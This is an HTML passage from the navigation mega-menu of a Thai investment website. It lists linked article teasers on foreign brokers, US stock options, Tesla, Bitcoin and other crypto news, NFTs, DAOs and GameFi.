<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/foreign-financial-products/">โปรดักต์การเงินต่างประเทศ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/11/ออปชันหุ้นสหรัฐฯ_-เทรดได้แล้ววันนี้กับ-Webull-1-263x175.png"
href="https://riccowealth.co/2024/11/07/webull-%e0%b9%82%e0%b8%9a%e0%b8%a3%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%a3%e0%b8%81%e0%b9%83%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%97/"
title="Webull โบรกเกอร์รายแรกในไทย ที่ให้บริการซื้อขายออปชันหุ้นสหรัฐฯ ">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/11/07/webull-%e0%b9%82%e0%b8%9a%e0%b8%a3%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%a3%e0%b8%81%e0%b9%83%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%97/"
title="Webull โบรกเกอร์รายแรกในไทย ที่ให้บริการซื้อขายออปชันหุ้นสหรัฐฯ ">Webull โบรกเกอร์รายแรกในไทย ที่ให้บริการซื้อขายออปชันหุ้นสหรัฐฯ </a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-11-07T10:33:40+07:00">November 7, 2024</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/foreign-financial-products/">โปรดักต์การเงินต่างประเทศ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/07/บทความ_รีวิว-Deepscope-แพลตฟอร์มวิเคราะห์หุ้นสห_0-263x175.jpg"
href="https://riccowealth.co/2024/07/22/deepscope-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b9%81%e0%b8%9e%e0%b8%a5%e0%b8%95%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a1%e0%b8%a7/"
title="รีวิว Deepscope แพลตฟอร์มวิเคราะห์หุ้นสหรัฐฯ-ไทย ด้วย AI Signal">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/07/22/deepscope-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b9%81%e0%b8%9e%e0%b8%a5%e0%b8%95%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a1%e0%b8%a7/"
title="รีวิว Deepscope แพลตฟอร์มวิเคราะห์หุ้นสหรัฐฯ-ไทย ด้วย AI Signal">รีวิว Deepscope แพลตฟอร์มวิเคราะห์หุ้นสหรัฐฯ-ไทย ด้วย AI Signal</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-07-22T05:52:39+07:00">July 22, 2024</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/foreign-financial-products/">โปรดักต์การเงินต่างประเทศ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/02/รีวิวแอปเทรดหุ้นต่างประเทศจาก-4-โบรกเกอร์-263x175.jpg"
href="https://riccowealth.co/2023/02/08/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%81%e0%b8%ad%e0%b8%9b%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%94%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%a3/"
title="รีวิวแอปเทรดหุ้นต่างประเทศจาก 4 โบรกเกอร์ชั้นนำ">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2023/02/08/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%81%e0%b8%ad%e0%b8%9b%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%94%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%a3/"
title="รีวิวแอปเทรดหุ้นต่างประเทศจาก 4 โบรกเกอร์ชั้นนำ">รีวิวแอปเทรดหุ้นต่างประเทศจาก 4 โบรกเกอร์ชั้นนำ</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2023-02-08T04:59:46+07:00">February 8, 2023</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-38 row-active">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/">Global Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/02/S__117882890-263x175.jpg"
href="https://riccowealth.co/2025/02/17/%e0%b8%95%e0%b8%a3%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%99%e0%b8%b8%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b9%8c%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80/"
title="เทรดตราสารอนุพันธ์ต่างประเทศ ทองคำ-ดัชนีตลาดหุ้น-อัตราแลกเปลี่ยน ผ่าน CGS International Thailand">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/02/17/%e0%b8%95%e0%b8%a3%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%99%e0%b8%b8%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b9%8c%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80/"
title="เทรดตราสารอนุพันธ์ต่างประเทศ ทองคำ-ดัชนีตลาดหุ้น-อัตราแลกเปลี่ยน ผ่าน CGS International Thailand">เทรดตราสารอนุพันธ์ต่างประเทศ ทองคำ-ดัชนีตลาดหุ้น-อัตราแลกเปลี่ยน ผ่าน CGS International Thailand</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-02-17T18:08:52+07:00">February 17, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/">Global Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/11/ออปชันหุ้นสหรัฐฯ_-เทรดได้แล้ววันนี้กับ-Webull-1-263x175.png"
href="https://riccowealth.co/2024/11/07/webull-%e0%b9%82%e0%b8%9a%e0%b8%a3%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%a3%e0%b8%81%e0%b9%83%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%97/"
title="Webull โบรกเกอร์รายแรกในไทย ที่ให้บริการซื้อขายออปชันหุ้นสหรัฐฯ ">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/11/07/webull-%e0%b9%82%e0%b8%9a%e0%b8%a3%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%a3%e0%b8%81%e0%b9%83%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%97/"
title="Webull โบรกเกอร์รายแรกในไทย ที่ให้บริการซื้อขายออปชันหุ้นสหรัฐฯ ">Webull โบรกเกอร์รายแรกในไทย ที่ให้บริการซื้อขายออปชันหุ้นสหรัฐฯ </a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-11-07T10:33:40+07:00">November 7, 2024</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/">Global Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/07/บทความ_รีวิว-Deepscope-แพลตฟอร์มวิเคราะห์หุ้นสห_0-263x175.jpg"
href="https://riccowealth.co/2024/07/22/deepscope-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b9%81%e0%b8%9e%e0%b8%a5%e0%b8%95%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a1%e0%b8%a7/"
title="รีวิว Deepscope แพลตฟอร์มวิเคราะห์หุ้นสหรัฐฯ-ไทย ด้วย AI Signal">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/07/22/deepscope-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b9%81%e0%b8%9e%e0%b8%a5%e0%b8%95%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a1%e0%b8%a7/"
title="รีวิว Deepscope แพลตฟอร์มวิเคราะห์หุ้นสหรัฐฯ-ไทย ด้วย AI Signal">รีวิว Deepscope แพลตฟอร์มวิเคราะห์หุ้นสหรัฐฯ-ไทย ด้วย AI Signal</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-07-22T05:52:39+07:00">July 22, 2024</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/">Global Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/07/ราคาหุ้น-Tesla-263x175.jpg"
href="https://riccowealth.co/2024/07/09/%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99-tesla-%e0%b8%88%e0%b8%b0%e0%b8%97%e0%b8%b3%e0%b8%aa%e0%b8%96%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b8%aa/"
title="เจาะกลยุทธ์การแข่งขัน Tesla ลดราคาขาย พัฒนาเทคโนโลยีขับขี่อัตโนมัติ">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/07/09/%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99-tesla-%e0%b8%88%e0%b8%b0%e0%b8%97%e0%b8%b3%e0%b8%aa%e0%b8%96%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b8%aa/"
title="เจาะกลยุทธ์การแข่งขัน Tesla ลดราคาขาย พัฒนาเทคโนโลยีขับขี่อัตโนมัติ">เจาะกลยุทธ์การแข่งขัน Tesla ลดราคาขาย พัฒนาเทคโนโลยีขับขี่อัตโนมัติ</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-07-09T09:53:38+07:00">July 9, 2024</time></p>
</div>
</div>
</div>
</div>
</div>
</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu penci-megapos-flexible penci-mega-menu menu-item-has-children menu-item-2050"><a href="https://riccowealth.co/category/digital-assets/">Digital asset</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="penci-megamenu  normal-cat-menu penc-menu-2050">		            <div class="penci-mega-child-categories hihi">
<a class="mega-cat-child"
href="https://riccowealth.co/category/digital-assets/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%95/"
data-id="penci-mega-458"><span>ข่าวอัพเดต</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/digital-assets/digital-asset-basic-knowledge/"
data-id="penci-mega-143"><span>ความรู้เบื้องต้น</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/digital-assets/%e0%b8%9a%e0%b8%97%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c/"
data-id="penci-mega-459"><span>บทวิเคราะห์</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/digital-assets/digital-asset-investment/"
data-id="penci-mega-144"><span>ลงทุนสินทรัพย์ดิจิทัล</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/digital-assets/blockchain/"
data-id="penci-mega-145"><span>เทคโนโลยีบล็อกเชน</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/digital-assets/digital-asset-product-review/"
data-id="penci-mega-146"><span>โปรดักต์รีวิว</span></a>
<a class="mega-cat-child cat-active all-style"
href="https://riccowealth.co/category/digital-assets/"
data-id="penci-mega-43"><span>All</span></a>
</div>
<div class="penci-content-megamenu">
<div class="penci-mega-latest-posts col-mn-4 mega-row-1">
<div class="penci-mega-row penci-mega-458">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/">Digital asset</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/07/Ricco-32-V1-263x175.png"
href="https://riccowealth.co/2025/07/09/bybit-%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%97%e0%b8%af-%e0%b9%80%e0%b8%a5%e0%b8%b7/"
title="Bybit เผยผลสำรวจ 50% ของนักลงทุนคริปโทฯ เลือกใช้งานแพลตฟอร์มที่มีความรับผิดชอบต่อสังคม ล่าสุดบริจาคเงิน 300,000 ดอลลาร์ สหรัฐฯ บรรเทาทุกข์จากภัยพิบัติแผ่นดินไหวในประเทศไทยและเมียนมาร์">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/07/09/bybit-%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%97%e0%b8%af-%e0%b9%80%e0%b8%a5%e0%b8%b7/"
title="Bybit เผยผลสำรวจ 50% ของนักลงทุนคริปโทฯ เลือกใช้งานแพลตฟอร์มที่มีความรับผิดชอบต่อสังคม ล่าสุดบริจาคเงิน 300,000 ดอลลาร์ สหรัฐฯ บรรเทาทุกข์จากภัยพิบัติแผ่นดินไหวในประเทศไทยและเมียนมาร์">Bybit เผยผลสำรวจ 50% ของนักลงทุนคริปโทฯ เลือกใช้งานแพลตฟอร์มที่มีความรับผิดชอบต่อสังคม ล่าสุดบริจาคเงิน 300,000 ดอลลาร์&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-07-09T11:55:26+07:00">July 9, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/">Digital asset</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/05/Bitazza-Thailand-263x175.png"
href="https://riccowealth.co/2025/05/25/bitazza-thailand-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%aa%e0%b9%80%e0%b8%95%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b8%a5%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99/"
title="Bitazza Thailand มองการผ่านกฎหมายสเตเบิลคอยน์ของสหรัฐอเมริกาเป็นจุดเปลี่ยนสำคัญที่ผลักดันราคา Bitcoin ทำจุดสูงสุดใหม่">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/05/25/bitazza-thailand-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%aa%e0%b9%80%e0%b8%95%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b8%a5%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99/"
title="Bitazza Thailand มองการผ่านกฎหมายสเตเบิลคอยน์ของสหรัฐอเมริกาเป็นจุดเปลี่ยนสำคัญที่ผลักดันราคา Bitcoin ทำจุดสูงสุดใหม่">Bitazza Thailand มองการผ่านกฎหมายสเตเบิลคอยน์ของสหรัฐอเมริกาเป็นจุดเปลี่ยนสำคัญที่ผลักดันราคา Bitcoin ทำจุดสูงสุดใหม่</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-05-25T08:38:01+07:00">May 25, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/">Digital asset</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/04/บิทาซซ่า-263x175.png"
href="https://riccowealth.co/2025/04/11/%e0%b8%9a%e0%b8%b4%e0%b8%97%e0%b8%b2%e0%b8%8b%e0%b8%8b%e0%b9%88%e0%b8%b2-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b8%b4%e0%b8%97%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99%e0%b9%8c%e0%b8%9f%e0%b8%b7%e0%b9%89/"
title="บิทาซซ่ามองบิทคอยน์ฟื้นตัวในไตรมาสสองหลังปรับตัวลงช่วงสั้นจากนโยบายภาษีตอบโต้ คาดนักลงทุนสถาบันสนใจลงทุนเพื่อชนะเงินเฟ้อที่อาจเพิ่มสูงขึ้น">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/04/11/%e0%b8%9a%e0%b8%b4%e0%b8%97%e0%b8%b2%e0%b8%8b%e0%b8%8b%e0%b9%88%e0%b8%b2-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b8%b4%e0%b8%97%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99%e0%b9%8c%e0%b8%9f%e0%b8%b7%e0%b9%89/"
title="บิทาซซ่ามองบิทคอยน์ฟื้นตัวในไตรมาสสองหลังปรับตัวลงช่วงสั้นจากนโยบายภาษีตอบโต้ คาดนักลงทุนสถาบันสนใจลงทุนเพื่อชนะเงินเฟ้อที่อาจเพิ่มสูงขึ้น">บิทาซซ่ามองบิทคอยน์ฟื้นตัวในไตรมาสสองหลังปรับตัวลงช่วงสั้นจากนโยบายภาษีตอบโต้ คาดนักลงทุนสถาบันสนใจลงทุนเพื่อชนะเงินเฟ้อที่อาจเพิ่มสูงขึ้น</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-04-11T08:26:27+07:00">April 11, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/">Digital asset</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/03/SEABW2025-263x175.png"
href="https://riccowealth.co/2025/03/14/seabw-2025-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%8a%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b9%83%e0%b8%ab%e0%b8%8d/"
title="Southeast Asia Blockchain Week 2025  งานบล็อกเชนที่ยิ่งใหญ่ที่สุดแห่งเอเชียตะวันออกเฉียงใต้กลับมาอีกครั้ง พร้อมเป้าหมายขยายอิทธิพลสู่วงการระดับโลก!">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/03/14/seabw-2025-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%8a%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b9%83%e0%b8%ab%e0%b8%8d/"
title="Southeast Asia Blockchain Week 2025  งานบล็อกเชนที่ยิ่งใหญ่ที่สุดแห่งเอเชียตะวันออกเฉียงใต้กลับมาอีกครั้ง พร้อมเป้าหมายขยายอิทธิพลสู่วงการระดับโลก!">Southeast Asia Blockchain Week 2025 งานบล็อกเชนที่ยิ่งใหญ่ที่สุดแห่งเอเชียตะวันออกเฉียงใต้กลับมาอีกครั้ง พร้อมเป้าหมายขยายอิทธิพลสู่วงการระดับโลก!</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-03-14T13:13:19+07:00">March 14, 2025</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-143">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/digital-asset-basic-knowledge/">ความรู้เบื้องต้น</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/04/Ordinals-โปรโตคอลสร้าง-NFT-บนเชน-Bitcoin-263x175.jpg"
href="https://riccowealth.co/2023/04/12/ordinals-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%95%e0%b8%84%e0%b8%ad%e0%b8%a5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b8%aa/"
title="Ordinals โปรโตคอลสร้าง NFT บนเชน Bitcoin">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2023/04/12/ordinals-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%95%e0%b8%84%e0%b8%ad%e0%b8%a5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b8%aa/"
title="Ordinals โปรโตคอลสร้าง NFT บนเชน Bitcoin">Ordinals โปรโตคอลสร้าง NFT บนเชน Bitcoin</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2023-04-12T09:00:04+07:00">April 12, 2023</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/digital-asset-basic-knowledge/">ความรู้เบื้องต้น</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/03/DAO-การจัดการองค์กรแบบกระจายศูนย์กลาง-263x175.jpg"
href="https://riccowealth.co/2022/03/19/dao-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b8%84/"
title="DAO การจัดการองค์กรแบบกระจายศูนย์กลาง">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/03/19/dao-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b8%84/"
title="DAO การจัดการองค์กรแบบกระจายศูนย์กลาง">DAO การจัดการองค์กรแบบกระจายศูนย์กลาง</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-03-19T19:53:57+07:00">March 19, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/digital-asset-basic-knowledge/">ความรู้เบื้องต้น</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/03/เจาะโมเดล-Play-To-Earn-และ-Click-To-Earn-ในโลก-GameFi-263x175.jpg"
href="https://riccowealth.co/2022/03/05/play-to-earn-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b8%a5%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a5/"
title="Play-To-Earn และ Click-To-Earn แตกต่างกันอย่างไร">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/03/05/play-to-earn-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b8%a5%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a5/"
title="Play-To-Earn และ Click-To-Earn แตกต่างกันอย่างไร">Play-To-Earn และ Click-To-Earn แตกต่างกันอย่างไร</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-03-05T10:36:08+07:00">March 5, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/digital-asset-basic-knowledge/">ความรู้เบื้องต้น</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/03/RC_Guild-นายทุนในโลกของ-GameFi-263x175.jpg"
href="https://riccowealth.co/2022/03/04/guild-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%81%e0%b8%9e%e0%b8%a5%e0%b8%95%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%97%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/"
title="Guild นายทุนในโลกของ GameFi">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/03/04/guild-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%81%e0%b8%9e%e0%b8%a5%e0%b8%95%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%97%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/"
title="Guild นายทุนในโลกของ GameFi">Guild นายทุนในโลกของ GameFi</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-03-04T07:11:41+07:00">March 4, 2022</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-459">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/%e0%b8%9a%e0%b8%97%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c/">บทวิเคราะห์</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/04/เมอร์เคิล-แคปปิตอล-263x175.png"
